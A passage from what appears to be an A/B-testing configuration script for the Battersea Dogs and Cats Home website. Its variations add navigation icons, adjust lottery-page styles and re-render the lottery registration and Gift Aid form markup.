 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('#block-my-battersea-content > div > article > div > div > div:nth-child(2) > div.paragraph.component-space.white.promo2.paragraph--type--promos.paragraph--view-mode--default', {"originalSelector":"#block-my-battersea-content > div > article > div > div > div:nth-child(2) > div.paragraph.component-space.white.promo2.paragraph--type--promos.paragraph--view-mode--default","insertHtml":{"afterbegin":"<div class=\"variation-block\"><!-- A/B Test Variation: Navigational Icons -->\n<style>\n  /* Scoped to avoid collisions */\n  .ab-nav-icons {\n    display: flex;\n    flex-wrap: wrap;                /* allows 3/2 on small screens */\n    justify-content: center;        /* centers the 2 icons on the second row */\n    gap: 16px 24px;                 /* row gap / column gap */\n    margin: 20px auto;\n    max-width: 1200px;\n  }\n .variation-block {\n padding-top: 32px 0;\n }\n  .ab-nav-item {\n    flex: 0 0 33.333%;              /* 3 per row by default (mobile/tablet) */\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    text-align: center;\n    text-decoration: none;\n    color: inherit;\n  }\n \n  .ab-nav-item img {\n    width: 80px;\n    height: 80px;\n    object-fit: contain;\n    display: block;\n    margin-bottom: 8px;\n  }\n \n  .ab-nav-label {\n    font-size: 18px;\n    line-height: 22px;\n    color: #3301c2;\n    font-family: FranklinGothicURWBoo;\n    font-weight: 500;\n    text-decoration: none;\n      /* Wrapping rule */\n    max-width: 14ch;         /* limit to ~14 characters on first line */\n    white-space: normal;     /* allow wrapping */\n    word-break: break-word;  /* break long words if needed */\n  }\n \n  /* Desktop: force a single row of five */\n  @media (min-width: 1024px) {\n    .ab-nav-icons {\n   display: flex;\n    flex-wrap: nowrap;\n    justify-content: center;\n    gap: 24px;   /* row gap / column gap */\n    margin: 20px auto;\n    max-width: 1200px;\n    }\n    .ab-nav-item {\n      flex: 1 1 0;               /* content-sized blocks */\n    }\n  }\n  .ab-nav-item:hover {\n    color: #3301c2;\n    text-decoration: underline;\n    text-decoration-thickness: 2px;\n    text-underline-offset: 2px;\n    }\n</style>\n \n<nav class=\"ab-nav-icons\" aria-label=\"Quick links\">\n<!-- Replace href/src/alt/label text with your real values -->\n<a class=\"ab-nav-item\" href=\"https://www.battersea.org.uk/what-we-do\" aria-label=\"Go to What we do\">\n<img src=\"https://www.battersea.org.uk/sites/default/files/2025-11/What%20we%20do.png\" alt=\"What we do\">\n<span class=\"ab-nav-label\">What we do</span>\n</a>\n \n  <a class=\"ab-nav-item\" href=\"https://www.battersea.org.uk/what-we-do/working-with-other-rescues\" aria-label=\"Go to Working with other rescues\">\n<img src=\"https://www.battersea.org.uk/sites/default/files/2025-11/Working%20with%20other%20rescues.png\" alt=\"Working with other rescues\">\n<span class=\"ab-nav-label\">Working with other rescues</span>\n</a>\n \n  <a class=\"ab-nav-item\" href=\"https://www.battersea.org.uk/what-we-do/animal-welfare-campaigning\" aria-label=\"Go to Animal welfare campaigning\">\n<img src=\"https://www.battersea.org.uk/sites/default/files/2025-11/Animal%20welfare%20campaigning.png\" alt=\"Animal welfare campaigning\">\n<span class=\"ab-nav-label\">Animal welfare campaigning</span>\n</a>\n \n  <a class=\"ab-nav-item\" href=\"https://www.battersea.org.uk/what-we-do/caring-for-our-animals\" aria-label=\"Go to Caring for our animals\">\n<img src=\"https://www.battersea.org.uk/sites/default/files/2025-11/Caring%20for%20our%20animals.png\" alt=\"Caring for our animals\">\n<span class=\"ab-nav-label\">Caring for our animals</span>\n</a>\n \n  <a class=\"ab-nav-item\" href=\"https://www.battersea.org.uk/pet-advice\" aria-label=\"Go to Pet advice\">\n<img src=\"https://www.battersea.org.uk/sites/default/files/2025-11/Pet%20advice.png\" alt=\"Pet advice\">\n<span class=\"ab-nav-label\">Pet advice</span>\n</a>\n</nav></div>"},"styles":"{\"paddingTop\":\"32px\",\"paddingBottom\":\"32px\"}"}, undefined, 1004677529); 
},"selector":"#block-my-battersea-content > div > article > div > div > div:nth-child(2) > div.paragraph.component-space.white.promo2.paragraph--type--promos.paragraph--view-mode--default","json":"{\"selector\":\"#block-my-battersea-content > div > article > div > div > div:nth-child(2) > div.paragraph.component-space.white.promo2.paragraph--type--promos.paragraph--view-mode--default\",\"fields\":{\"paddingTop\":\"32px\",\"paddingBottom\":\"32px\"},\"outerHtml\":null,\"elementId\":\"\",\"parentSelectors\":[\".field > .field__item:nth-child(2)\",\".field--name-field-page-component\",\".node__content\",\".node\",\"#block-my-battersea-content > .content\",\"#block-my-battersea-content\",\".main-content-block\",\".section\",\"#content\",\".row-offcanvas\",\"#main\",\"#main-wrapper\",\"#page\",\"#page-wrapper\",\".dialog-off-canvas-main-canvas\",\".exclude-node-title\"],\"insertHtml\":{\"afterbegin\":{\"html\":\"<div class=\\\"variation-block\\\"><!-- A\/B Test Variation: Navigational Icons -->\\n<style>\\n  \/* Scoped to avoid collisions *\/\\n  .ab-nav-icons {\\n    display: flex;\\n    flex-wrap: wrap;                \/* allows 3\/2 on small screens *\/\\n    justify-content: center;        \/* centers the 2 icons on the second row *\/\\n    gap: 16px 24px;                 \/* row gap \/ column gap *\/\\n    margin: 20px auto;\\n    max-width: 1200px;\\n  }\\n .variation-block {\\n padding-top: 32px 0;\\n }\\n  .ab-nav-item {\\n    flex: 0 0 33.333%;              \/* 3 per row by default (mobile\/tablet) *\/\\n    display: flex;\\n    flex-direction: column;\\n    align-items: center;\\n    text-align: center;\\n    text-decoration: none;\\n    color: inherit;\\n  }\\n \\n  .ab-nav-item img {\\n    width: 80px;\\n    height: 80px;\\n    object-fit: contain;\\n    display: block;\\n    margin-bottom: 8px;\\n  }\\n \\n  .ab-nav-label {\\n    font-size: 18px;\\n    line-height: 22px;\\n    color: #3301c2;\\n    font-family: FranklinGothicURWBoo;\\n    font-weight: 500;\\n    text-decoration: none;\\n      \/* Wrapping rule *\/\\n    max-width: 14ch;         \/* limit to ~14 characters on first line *\/\\n    white-space: normal;     \/* allow wrapping *\/\\n    word-break: break-word;  \/* break long words if needed *\/\\n  }\\n \\n  \/* Desktop: force a single row of five *\/\\n  @media (min-width: 1024px) {\\n    .ab-nav-icons {\\n   display: flex;\\n    flex-wrap: nowrap;\\n    justify-content: center;\\n    gap: 24px;   \/* row gap \/ column gap *\/\\n    margin: 20px auto;\\n    max-width: 1200px;\\n    }\\n    .ab-nav-item {\\n      flex: 1 1 0;               \/* content-sized blocks *\/\\n    }\\n  }\\n  .ab-nav-item:hover {\\n    color: #3301c2;\\n    text-decoration: underline;\\n    text-decoration-thickness: 2px;\\n    text-underline-offset: 2px;\\n    }\\n<\/style>\\n \\n<nav class=\\\"ab-nav-icons\\\" aria-label=\\\"Quick links\\\">\\n<!-- Replace href\/src\/alt\/label text with your real values -->\\n<a class=\\\"ab-nav-item\\\" href=\\\"https:\/\/www.battersea.org.uk\/what-we-do\\\" aria-label=\\\"Go to What we do\\\">\\n<img src=\\\"https:\/\/www.battersea.org.uk\/sites\/default\/files\/2025-11\/What%20we%20do.png\\\" alt=\\\"What we do\\\">\\n<span class=\\\"ab-nav-label\\\">What we do<\/span>\\n<\/a>\\n \\n  <a class=\\\"ab-nav-item\\\" href=\\\"https:\/\/www.battersea.org.uk\/what-we-do\/working-with-other-rescues\\\" aria-label=\\\"Go to Working with other rescues\\\">\\n<img src=\\\"https:\/\/www.battersea.org.uk\/sites\/default\/files\/2025-11\/Working%20with%20other%20rescues.png\\\" alt=\\\"Working with other rescues\\\">\\n<span class=\\\"ab-nav-label\\\">Working with other rescues<\/span>\\n<\/a>\\n \\n  <a class=\\\"ab-nav-item\\\" href=\\\"https:\/\/www.battersea.org.uk\/what-we-do\/animal-welfare-campaigning\\\" aria-label=\\\"Go to Animal welfare campaigning\\\">\\n<img src=\\\"https:\/\/www.battersea.org.uk\/sites\/default\/files\/2025-11\/Animal%20welfare%20campaigning.png\\\" alt=\\\"Animal welfare campaigning\\\">\\n<span class=\\\"ab-nav-label\\\">Animal welfare campaigning<\/span>\\n<\/a>\\n \\n  <a class=\\\"ab-nav-item\\\" href=\\\"https:\/\/www.battersea.org.uk\/what-we-do\/caring-for-our-animals\\\" aria-label=\\\"Go to Caring for our animals\\\">\\n<img src=\\\"https:\/\/www.battersea.org.uk\/sites\/default\/files\/2025-11\/Caring%20for%20our%20animals.png\\\" alt=\\\"Caring for our animals\\\">\\n<span class=\\\"ab-nav-label\\\">Caring for our animals<\/span>\\n<\/a>\\n \\n  <a class=\\\"ab-nav-item\\\" href=\\\"https:\/\/www.battersea.org.uk\/pet-advice\\\" aria-label=\\\"Go to Pet advice\\\">\\n<img src=\\\"https:\/\/www.battersea.org.uk\/sites\/default\/files\/2025-11\/Pet%20advice.png\\\" alt=\\\"Pet advice\\\">\\n<span class=\\\"ab-nav-label\\\">Pet advice<\/span>\\n<\/a>\\n<\/nav><\/div>\",\"enabled\":true}},\"modified\":1765800060691,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1765800060},\"id\":1004677529,\"matchingElements\":1}"}},{"id":1004677530,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.full-width-layout > .slider-container1', {"originalSelector":".full-width-layout > .slider-container1","insertHtml":{},"styles":"{\"display\":\"none\"}"}, undefined, 1004677530); 
},"selector":".full-width-layout > .slider-container1","json":"{\"selector\":\".full-width-layout > .slider-container1\",\"fields\":{\"display\":\"none\"},\"outerHtml\":null,\"elementId\":\"\",\"parentSelectors\":[\".full-width-layout:nth-child(2)\",\".field__item:nth-child(2) > .promo2\",\".field > .field__item:nth-child(2)\",\".field--name-field-page-component\",\".node__content\",\".node\",\"#block-my-battersea-content > .content\",\"#block-my-battersea-content\",\".main-content-block\",\".section\",\"#content\",\".row-offcanvas\",\"#main\",\"#main-wrapper\",\"#page\",\"#page-wrapper\",\".dialog-off-canvas-main-canvas\",\".exclude-node-title\"],\"modified\":1765800540416,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1765800540},\"id\":1004677530,\"matchingElements\":1}"}}],"traffic_allocation":100}]},{"id":"1004183176","name":"ABT71 | Lottery landing page - quick optimisation for mobile","type":"a\/b","status":"active","global_js":null,"global_css":"","environment":"production","settings":{"min_order_value":0,"max_order_value":99999,"matching_options":{"audiences":"any","locations":"any"},"placeholders":[],"outliers":{"order_value":{"detection_type":"none"},"products_ordered_count":{"detection_type":"none"}}},"key":"bt71-lttry-lndng-pg-qck-ptms","version":11,"locations":["1004142040"],"site_area":null,"audiences":["100415467"],"goals":["100463500","100463501"],"integrations":[{"provider":"google_analytics","enabled":true,"type":"ga4","measurementId":"G-WZBF2GV2S7"}],"variations":[{"id":"1004430836","name":"Original Page","key":"1004430836-original-page","status":"running","changes":[],"traffic_allocation":1},{"id":"1004430837","name":"Variation 1","key":"1004430837-variation-1","status":"running","changes":[{"id":1004685551,"type":"defaultCode","data":{"js":null,"css":"","custom_js":null}},{"id":1004685550,"type":"customCode","data":{"css":".prizes {\n  background-color: #009ADC !important;\n  display: block;\n  width: 100%;\n  box-sizing: border-box;\n  text-align: left;\n  border-radius: .5rem;\n  position: static;\n  top: auto;\n  right: auto;\n  left: auto;\n  bottom: auto;\n}\n\n#howmanyentrieswouldyoulike-stage-group {\n  background-color: #ffffff;\n  padding: 2rem 2rem;\n}","js":null}},{"id":1004688163,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('img:nth-child(3)', {"originalSelector":"img:nth-child(3)","insertHtml":{},"styles":"{\"paddingBottom\":\"20px\"}"}, undefined, 1004688163); 
},"selector":"img:nth-child(3)","json":"{\"selector\":\"img:nth-child(3)\",\"fields\":{\"paddingBottom\":\"20px\"},\"outerHtml\":null,\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#playLottery\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768826831307,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768826831},\"id\":1004688163,\"matchingElements\":1}"}},{"id":1004688136,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.prizes', {"originalSelector":".prizes","insertHtml":{},"styles":"{\"backgroundColor\":\"#009ADC\",\"backgroundImage\":\"url(\\\"htts://pawdraw.battersea.org.uk/image/skins/bdch/background-2.png\\\")\"}"}, undefined, 1004688136); 
},"selector":".prizes","json":"{\"selector\":\".prizes\",\"fields\":{\"backgroundColor\":\"#009ADC\",\"backgroundImage\":\"url(\\\"htts:\/\/pawdraw.battersea.org.uk\/image\/skins\/bdch\/background-2.png\\\")\"},\"outerHtml\":null,\"tags\":[],\"elementId\":\"\",\"parentSelectors\":[\"#playLottery\",\"#your-entry-form\",\".main:nth-child(1)\",\".wrap\",\".container\",\".node-type-register\"],\"modified\":1768822182667,\"lastChange\":{\"name\":\"Ekaterina Zhukova\",\"timestamp\":1768822182},\"id\":1004688136,\"matchingElements\":1}"}},{"id":1004687077,"type":"richStructure","data":{"js":function(convertContext){ 
 Object.assign(convert.T, typeof convertContext !== "undefined" ? convertContext : {}); return convert.T.applyChange('.register-journey-main-wrapper-fields-container', {"originalSelector":".register-journey-main-wrapper-fields-container","outerHtml":"<div class=\"register-journey-main-wrapper-fields-container\">\n<div id=\"yourdetails-stage-group\" class=\"customForm\"><h3>Your details</h3><div class=\"form-row\" id=\"title-form-row\"><label for=\"title\" class=\"form-label\">Title:</label><div class=\"form-item\"><div class=\" form-input-select\"><select name=\"title\" id=\"title\" class=\" form-input\"><option value=\"\">Please select</option><option value=\"Mr\">Mr</option><option value=\"Ms\">Ms</option><option value=\"Mrs\">Mrs</option><option value=\"Miss\">Miss</option><option value=\"Dr\">Dr</option><option value=\"Rev\">Reverend</option><option value=\"Prof\">Prof</option><option value=\"Sister\">Sister</option><option value=\"Rt. Hon \">Rt. Hon</option><option value=\"Lady\">Lady</option><option value=\"Lord\">Lord</option><option value=\"Sir\">Sir</option><option value=\"Dame\">Dame</option><option value=\"Mx\">Mx</option></select></div><span id=\"title_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\">Please choose an option from Title</span></div></div><div class=\"form-row\" id=\"forename-form-row\"><label for=\"forename\" class=\"form-label\">First name<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"forename\" id=\"forename\" value=\"\" class=\" form-input\" required_field=\"true\"><span id=\"forename_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\">First Name cannot be left blank</span></div></div><div class=\"form-row\" id=\"surnames-form-row\"><label for=\"surnames\" class=\"form-label\">Last name<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"surnames\" id=\"surnames\" value=\"\" class=\" form-input\" required_field=\"true\"><span id=\"surnames_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\">Last Name cannot be left blank</span></div></div><div class=\"form-row\" id=\"dob[]-form-row\"><label for=\"dob\" class=\"form-label\">Date of birth<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><div class=\"  form-input-select\"><label for=\"dob0\" style=\"display: none !important;\">Day</label><select required_field=\"true\" class=\"  form-input -small day\" name=\"dob[]\" id=\"dob0\"><option value=\"\">Day</option><option value=\"1\">1</option><option value=\"2\">2</option><option value=\"3\">3</option><option value=\"4\">4</option><option value=\"5\">5</option><option value=\"6\">6</option><option value=\"7\">7</option><option value=\"8\">8</option><option value=\"9\">9</option><option value=\"10\">10</option><option value=\"11\">11</option><option value=\"12\">12</option><option value=\"13\">13</option><option value=\"14\">14</option><option value=\"15\">15</option><option value=\"16\">16</option><option value=\"17\">17</option><option value=\"18\">18</option><option value=\"19\">19</option><option value=\"20\">20</option><option value=\"21\">21</option><option value=\"22\">22</option><option value=\"23\">23</option><option value=\"24\">24</option><option value=\"25\">25</option><option value=\"26\">26</option><option value=\"27\">27</option><option value=\"28\">28</option><option value=\"29\">29</option><option value=\"30\">30</option><option value=\"31\">31</option></select> <label for=\"dob1\" style=\"display: none !important;\">Month</label><select required_field=\"true\" class=\"  form-input -small month\" name=\"dob[]\" id=\"dob1\"><option value=\"\" selected=\"selected\">Month</option><option value=\"1\">January</option><option value=\"2\">February</option><option value=\"3\">March</option><option value=\"4\">April</option><option value=\"5\">May</option><option value=\"6\">June</option><option value=\"7\">July</option><option value=\"8\">August</option><option value=\"9\">September</option><option value=\"10\">October</option><option value=\"11\">November</option><option value=\"12\">December</option></select> <label for=\"dob2\" style=\"display: none !important;\">Year</label><select required_field=\"true\" class=\"  form-input -small year\" name=\"dob[]\" id=\"dob2\"><option value=\"\">Year</option><option value=\"2008\">2008</option><option value=\"2007\">2007</option><option value=\"2006\">2006</option><option value=\"2005\">2005</option><option value=\"2004\">2004</option><option value=\"2003\">2003</option><option value=\"2002\">2002</option><option value=\"2001\">2001</option><option value=\"2000\">2000</option><option value=\"1999\">1999</option><option value=\"1998\">1998</option><option value=\"1997\">1997</option><option value=\"1996\">1996</option><option value=\"1995\">1995</option><option value=\"1994\">1994</option><option value=\"1993\">1993</option><option value=\"1992\">1992</option><option value=\"1991\">1991</option><option value=\"1990\">1990</option><option value=\"1989\">1989</option><option value=\"1988\">1988</option><option value=\"1987\">1987</option><option value=\"1986\">1986</option><option value=\"1985\">1985</option><option value=\"1984\">1984</option><option value=\"1983\">1983</option><option value=\"1982\">1982</option><option value=\"1981\">1981</option><option value=\"1980\">1980</option><option value=\"1979\">1979</option><option value=\"1978\">1978</option><option value=\"1977\">1977</option><option value=\"1976\">1976</option><option value=\"1975\">1975</option><option value=\"1974\">1974</option><option value=\"1973\">1973</option><option value=\"1972\">1972</option><option value=\"1971\">1971</option><option value=\"1970\">1970</option><option value=\"1969\">1969</option><option value=\"1968\">1968</option><option value=\"1967\">1967</option><option value=\"1966\">1966</option><option value=\"1965\">1965</option><option value=\"1964\">1964</option><option value=\"1963\">1963</option><option value=\"1962\">1962</option><option value=\"1961\">1961</option><option value=\"1960\">1960</option><option value=\"1959\">1959</option><option value=\"1958\">1958</option><option value=\"1957\">1957</option><option value=\"1956\">1956</option><option value=\"1955\">1955</option><option value=\"1954\">1954</option><option value=\"1953\">1953</option><option value=\"1952\">1952</option><option value=\"1951\">1951</option><option value=\"1950\">1950</option><option value=\"1949\">1949</option><option value=\"1948\">1948</option><option value=\"1947\">1947</option><option value=\"1946\">1946</option><option value=\"1945\">1945</option><option value=\"1944\">1944</option><option value=\"1943\">1943</option><option value=\"1942\">1942</option><option value=\"1941\">1941</option><option value=\"1940\">1940</option><option value=\"1939\">1939</option><option value=\"1938\">1938</option><option value=\"1937\">1937</option><option value=\"1936\">1936</option><option value=\"1935\">1935</option><option value=\"1934\">1934</option><option value=\"1933\">1933</option><option value=\"1932\">1932</option><option value=\"1931\">1931</option><option value=\"1930\">1930</option><option value=\"1929\">1929</option><option value=\"1928\">1928</option><option value=\"1927\">1927</option><option value=\"1926\">1926</option><option value=\"1925\">1925</option><option value=\"1924\">1924</option><option value=\"1923\">1923</option><option value=\"1922\">1922</option><option value=\"1921\">1921</option><option value=\"1920\">1920</option><option value=\"1919\">1919</option><option value=\"1918\">1918</option><option value=\"1917\">1917</option><option value=\"1916\">1916</option><option value=\"1915\">1915</option><option value=\"1914\">1914</option><option value=\"1913\">1913</option><option value=\"1912\">1912</option><option value=\"1911\">1911</option><option value=\"1910\">1910</option><option value=\"1909\">1909</option><option value=\"1908\">1908</option></select></div><span id=\"dob[]_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\">This is not a valid date</span></div></div><div class=\"form-row\" id=\"email-form-row\"><label for=\"email\" class=\"form-label\">Email address<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"email\" name=\"email\" id=\"email\" value=\"\" class=\"required min-3 email EmailAddress  form-input\" required_field=\"true\"><span id=\"email_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"email_verify-form-row\"><label for=\"email_verify\" class=\"form-label\">Verify email address<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"email\" name=\"email_verify\" id=\"email_verify\" value=\"\" class=\"required min-3 email EmailAddress  form-input\" required_field=\"true\"><span id=\"email_verify_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"telephone-form-row\"><label for=\"telephone\" class=\"form-label\">Telephone number<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"tel\" name=\"telephone\" id=\"telephone\" value=\"\" class=\"large  form-input\" maxlength=\"11\" required_field=\"true\"><span id=\"telephone_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div></div><div id=\"address-stage-group\" class=\"customForm\"><div class=\"form-row\" id=\"house_no-form-row\"><label for=\"house_no\" class=\"form-label\">House number/name:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"house_no\" id=\"house_no\" value=\"\" class=\"large  form-input\"><span id=\"house_no_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" style=\"margin:0 .3rem;padding: 0;\" id=\"txtAddressLkp-form-row\"><label for=\"txtAddressLkp\" class=\"form-label\">Postcode<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"txtAddressLkp\" id=\"txtAddressLkp\" value=\"\" class=\"large  form-input\" required_field=\"true\"><span id=\"txtAddressLkp_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" style=\"padding: 0;\nmargin: 0 0 0 .3rem;\nwidth: 24.6%;\" id=\"findaddress-form-row\"><div class=\"form-item\"><input type=\"button\" value=\"Find my address\" id=\"findaddress\" name=\"findaddress\" class=\"commandLinkSecondary lookForAddress playButton blue  form-input\"><span id=\"findaddress_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row address-enter playButton blue\">\n    <a href=\"#\" id=\"addressSwitch\">Enter address myself</a>\n</div><div class=\"form-row\" style=\"width: 100%;\" id=\"addresses-form-row\"><div class=\"form-item\"><div class=\" form-input-select\"><select name=\"addresses\" id=\"addresses\" style=\"display: none;\" class=\"customForm  form-input\"></select></div><span id=\"addresses_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div></div><div id=\"orenteraddressyourself-stage-group\" class=\"customForm\" style=\"display: none;\"><div class=\"form-row\" id=\"address1-form-row\"><label for=\"address1\" class=\"form-label\">Address line 1<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"address1\" id=\"address1\" value=\"\" class=\"large  form-input\" required_field=\"true\"><span id=\"address1_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"address2-form-row\"><label for=\"address2\" class=\"form-label\">Address line 2:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"address2\" id=\"address2\" value=\"\" class=\"large  form-input\"><span id=\"address2_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"address3-form-row\"><label for=\"address3\" class=\"form-label\">Address line 3:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"address3\" id=\"address3\" value=\"\" class=\"large  form-input\"><span id=\"address3_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"address4-form-row\"><label for=\"address4\" class=\"form-label\">Address line 4:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"address4\" id=\"address4\" value=\"\" class=\"large  form-input\"><span id=\"address4_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"town-form-row\"><label for=\"town\" class=\"form-label\">Town<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"town\" id=\"town\" value=\"\" class=\"large  form-input\" required_field=\"true\"><span id=\"town_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"county-form-row\"><label for=\"county\" class=\"form-label\">County:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"county\" id=\"county\" value=\"\" class=\"large  form-input\"><span id=\"county_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"postcode-form-row\"><label for=\"postcode\" class=\"form-label\">Post code<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"postcode\" id=\"postcode\" value=\"\" class=\"large  form-input\" required_field=\"true\"><span id=\"postcode_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div></div><div id=\"boostyourdonationby25forevery1youdonate-stage-group\" class=\"customForm\"><h3>Boost your donation by 25% for every £1 you donate</h3><div class=\"flex\">\n<div>    <img src=\"/image/skins/bdch/giftaid.svg\" alt=\"Gift Aid\"></div>\n<p>\nYour correct address is needed to identify you as a UK taxpayer. To Gift Aid your donations, please tick the box below to confirm that you are a UK taxpayer:</p>\n\n</div><div class=\"form-item\">\n<div class=\"radio-button-container flex\">\n\n    <input type=\"radio\" id=\"giftaidYes\" name=\"giftaid\" value=\"Yes\" class=\" form-input  form-input-radio\">\n    <label for=\"giftaidYes\">I am a UK taxpayer and I would like to Gift Aid this donation and all donations I have made in the last four years, as well as any future donations to Battersea Dogs and Cats Home, until I notify them otherwise. I understand that if I pay less Income Tax and/or Capital Gains Tax than the amount of Gift Aid claimed on all my donations in that tax year, it is my responsibility to pay any difference.</label>\n\n    \n</div>\n<div class=\"radio-button-container flex\">\n\n    <input type=\"radio\" id=\"giftaidNo\" name=\"giftaid\" value=\"No\" class=\" form-input  form-input-radio\">\n    <label for=\"giftaidNo\">I am not a UK taxpayer.</label>\n</div>\n    \n\n<span id=\"giftaid_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span>\n    \n</div></div><div id=\"aboutyou-stage-group\" class=\"customForm\"><input type=\"hidden\" name=\"refer_checkbox\" id=\"refer_checkbox\" value=\"\"></div><fieldset id=\"referrerdetails-stage-group\" class=\"customForm\" style=\"display: none;\"><legend>Referrer details</legend><p>Please complete the details of the player who referred you to the Paw Draw so we can send them their £5 M&amp;S voucher.</p><div class=\"form-row\" id=\"refer_lottery_no-form-row\"><label for=\"refer_lottery_no\" class=\"form-label\">Lottery number (If known):</label><div class=\"form-item\"><input autocomplete=\"off\" type=\"text\" name=\"refer_lottery_no\" id=\"refer_lottery_no\" value=\"\" class=\" form-input\"><span id=\"refer_lottery_no_error\" class=\"form_error form-error error-text inline\" style=\"display: none;\"></span></div></div><div class=\"form-row\" id=\"refer_title-form-row\"><label for=\"refer_title\" class=\"form-label\">Title<span class=\"error-star\">*</span>:</label><div class=\"form-item\"><select required_field=\"true\" name=\"refer_title\" id=\"refer_title\"><option value=\"\">Please select</option><option value=\"Mr\">Mr</option><option value=\"Mrs\">Mrs</option><option value=\"Miss\">Miss</option><option value=\"Ms\">Ms</option><option value=\"Dr\">Dr</option><option value=\"Rev\">Rev</option><option value=\"Other\">Other</option></select>\t        \t\t<style type=\"text/css\">\n\t        \t\t\tspan[id$=\"-clear-text\"] {\n\t        \t\t\t\tposition:absolute; \n\t        \t\t\t\tcursor: pointer; \n\t        \t\t\t\tfont-weight: bold; \n\t        \t\t\t\tfont-size: 20px; \n\t        \t\t\t\tpadding-left: 10px;\n\t        \t\t\t}\n\t        \t\t\t@media (max-width: 767px) {\n\t        \t\t\t\tspan[id$=\"-clear-text\"] {\n\t        \t\t\t\t\tpadding: 0;\n\t        \t\t\t\t\tmargin-left: -20px;\t\n\t\t\t\t\t\t\t}\n\t        \t\t\t}\n\t        \t\t</style>\t\t                <script language=\"javascript\">\n\t\t                $(document).ready(function() {\n                    if($('#refer_title').val() == '0') {\n                        if ('' != '0' && '' != '') {\n                            var old_element = $('#refer_title');\n                            old_element.after('<input type=\"text\" id=\"refer_title\" name=\"refer_title\" value=\"\" /> ');\n                            old_element.remove();\n                        }\n                    }\n                    \n                    function onChangeSelectText(el) {\n                    \t\t\t\n                    \tfield_id = el.attr('id');\n                    \tfield_name = el.attr('name');\n\n                        if(el.val() == 'Other'){\n                            selecter_parent = el.parent();\n                            if (typeof $.selecter !== 'undefined') {\n                                selecter_parent.after('<input type=\"text\" id=\"refer_title\" name=\"refer_title\" value=\"\" />');\n                                selecter_parent.hide();\n                            } else {\n\t\t\t\t\t\t\t\tel.attr('id', field_id + '-hidden');\n\t\t\t\t\t\t\t\tel.attr('name', field_name + '-hidden');\n\t\t\t\t\t\t\t\tel.hide();\n                                el.after('<input type=\"text\" id=\"' + field_id + '\" name=\"' + field_name + '\" value=\"\" /><span id=\"' + field_id + '-clear-text\">&times;</span>');\n\t\t\t\t\t\t\t\t$('#' + field_id + '-clear-text').bind('click', function() {\n\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\treplace_id = $(this).attr('id').replace('-clear-text', '');\n\t\t\t\t\t\t\t\t\treplace_name = $('input[type=text]#' + replace_id).attr('name');\n\n\t\t\t\t\t\t\t\t\t$('input[type=text]#' + replace_id).remove();\n\t\t\t\t\t\t\t\t\t$('#' + replace_id + '-clear-text').remove();\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + '-hidden').attr('name', replace_name);\t\t\t\t\t\t\t\t\t\n\t\t                        \t$('select#' + replace_id + '-hidden').attr('id', replace_id);\n\t\t\t\t\t\t\t\t\t$('select#' + replace_id + ' 